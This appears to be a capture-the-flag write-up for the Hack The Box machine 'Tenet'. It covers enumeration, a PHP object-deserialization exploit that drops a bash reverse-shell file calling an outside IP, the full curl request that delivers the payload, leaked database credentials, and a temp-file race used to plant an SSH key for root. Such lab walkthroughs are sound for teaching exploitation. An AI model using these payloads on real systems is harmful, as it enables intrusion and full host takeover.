HacktheBox - Tenet
It is an excellent machine to practice deserialization in PHP.
Enumeration
Nmap
- 22/tcp OpenSSH 7.6p1
- 80/tcp Apache httpd 2.4.29
```bash
nmap -sC -sV -p22,80 10.10.10.223 -oN Scan_port1
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 10:33 EDT
Nmap scan report for 10.10.10.223
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.45 seconds
Web Enumeration
Quick listing tips to always see what we are up against:
whatweb 10.10.10.223
http://10.10.10.223 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.223], Title[Apache2 Ubuntu Default Page: It works]
Fuzz
- /users.txt
- /wordpress/wp-login.php
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10848
Target: http://10.10.10.223/
[18:55:50] Starting:
[18:58:30] 200 - 7B - /users.txt
[18:58:36] 200 - 6KB - /wordpress/wp-login.php
Tenet Wordpress


Subdomain:
- sator.tenet.htb
Tenet.htb


Off topic
- /xmlrpc.php
Although it has nothing to do with it, I find it interesting the way this is exploited aqui
PHP deserialization
Here is the other one:
- Sator.php.bak
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
This helps us to know where we should pull, then seeing how everything moves I realized that it could be deserialization and I found the blog that I put at the beginning.
Then with the php interactive we can create what we want the program to do:
php -a
Interactive mode enabled
php > class DatabaseExport {
php { public $user_file = 'rce.php';
php { public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.101/4444 0>&1\'"); ?>';
php { }
php >
php > print urlencode(serialize(new DatabaseExport));
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A7%3A%22rce.php%22%3Bs%3A4%3A%22data%22%3Bs%3A74%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.101%2F4444+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
To make this work, we do this, we see that it uses arepo
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
Then the serialized data we generate is placed here:
curl -i http://sator.tenet.htb/sator.php\?arepo\=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A7%3A%22rce.php%22%3Bs%3A4%3A%22data%22%3Bs%3A74%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.101%2F4444+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
Then we visited http://sator.tenet.htb/rce.php
PrivEsc
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
Estas claves puedo entrar por ssh.
mktemp we see that we can run a script as root I analyze it and this part calls me:
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
}
If we look at the part of the mktemp -u we can see that the script writes the public key found in the key variable and copies it to a file
while true; do echo "ssh-rsa XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX" | tee /tmp/ssh* > /dev/null; done
Together we run the script several times and that’s it.
MACHINE PWNED!!!!
